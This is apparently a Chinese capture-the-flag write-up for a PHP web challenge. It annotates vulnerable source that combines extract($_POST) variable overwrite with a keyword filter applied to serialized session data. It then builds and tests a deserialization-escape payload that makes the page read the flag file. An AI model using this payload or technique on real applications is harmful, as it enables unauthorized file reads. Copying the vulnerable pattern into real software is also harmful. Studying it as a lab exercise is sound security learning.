- 上来直接给源码 直接在代码中加入自己的理解

<?php

$function = @$_GET['f'];

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

//implode()函数:把数组元素组合为字符串:

$filter = '/'.implode('|',$filter_arr).'/i';

//$filter的值就是/php|flag|php5|php4|fl1g/i

return preg_replace($filter,'',$img);

//过滤img中的每一个/php|flag|php5|php4|fl1g/i 并且替换为''

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

# extract看到第一个反应就是变量覆盖

if(!$function){

echo '<a href="index.php?f=highlight_file">source_code</a>';

}

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

$serialize_info = filter(serialize($_SESSION));

# 这里就是题目的名称 序列化了 并且用filter()函数进行了过滤

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

# 这里会输出userinfo['img']内容 大概我们要想办法使得这里的值为flag文件

}

- 理一下思路



- 首先题目给了提示

maybe you can find something in here! - 所以可以

?f=phpinfo看看有什么好东西

- 这个应该就是flag文件了

d0g3_f1ag.php也就是我们要使echo file_get_contents(base64_decode($userinfo['img']));输出的东西 - 问题来了img_path在赋值的时候套了一层sha1()加密 如果直接传

img_path=d0g3_f1ag.php是没有用的 - 也就是说如果我们现在上传

?f=show_image&img_path=d0g3_f1ag.php - 此时

$serialize_info = filter(serialize($_SESSION));

// serialize_info的值为

//a:3:{s:4:"user";s:5:"guest";s:8:"function";s:10:"show_image";s:3:"img";s:40:"6b9b4b868ded1eb152045ebd5ea11b5be979d3ae";}

- 现在我们要做到就是使得

Session[img]=ZDBnM19mMWFnLnBocA== ZDBnM19mMWFnLnBocA==是d0g3_f1ag.php的base64编码- 看到正则替换和反序列化的时候一定要想到反序列化逃逸 一定要!!!

- 我们利用变量覆盖

<?php

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

var_dump($_SESSION);

echo "<br/>";

extract($_POST);

var_dump($_SESSION);

?>

# 第一个var_dump的值

array(2) {

["user"]=>

string(5) "guest"

["function"]=>

NULL

}

# 如果$_POST为 _SESSION[flag]=1则其值变为

array(1) {

["flag"]=>

int(1)

}

- 所以我们这里构造一个payload

- _SESSION[phpflag]=;s:1:“1”;s:3:“img”;s:20:“ZDBnM19mMWFnLnBocA==”;}

- 此时序列化后的结果由

$_SESSION[‘phpflag’]=’;s:1:“1”;s:3:“img”;s:20:“ZDBnM19mMWFnLnBocA==”;}’;

$_SESSION[‘img’] = base64_encode(‘guest_img.png’);

序列化得到

a:2:{s:7:"phpflag";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}

- 而经过filter()函数的过滤

a:2:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}- 这时候第一个键值就由

phpflag变为";s:48:值为1 - 第二个键值就为

img值为"ZDBnM19mMWFnLnBocA=="而后面的就被丢弃了 - 此时经过反序列化的结果就是

array(2) {

["";s:48:"]=>

string(1) "1"

["img"]=>

string(20) "ZDBnM19mMWFnLnBocA=="

}

- post 上传上面的payload

- 访问就能得到flag了

- 附赠 我的php测试代码 还有python编码代码

<?php

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

//implode()函数:把数组元素组合为字符串:

$filter = '/'.implode('|',$filter_arr).'/i';

//$filter的值就是/php|flag|php5|php4|fl1g/i

return preg_replace($filter,'',$img);

//过滤img中的每一个/php|flag|php5|php4|fl1g/i 并且替换为''

}

$_SESSION['phpflag']=';s:2:"11";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';

$_SESSION['img'] = base64_encode('guest_img.png');;

$serialize_info = filter(serialize($_SESSION));

echo $serialize_info;

$user_info=unserialize($serialize_info);

var_dump($user_info);

?>

import hashlib

import base64

before = 'guest_img.png'

bs64 = base64.b64encode(before.encode('utf-8'))

bs64 = str(bs64,encoding='utf-8')

print(bs64)

sha1 = hashlib.sha1()

sha1.update(bs64.encode('utf-8'))

print(sha1.hexdigest())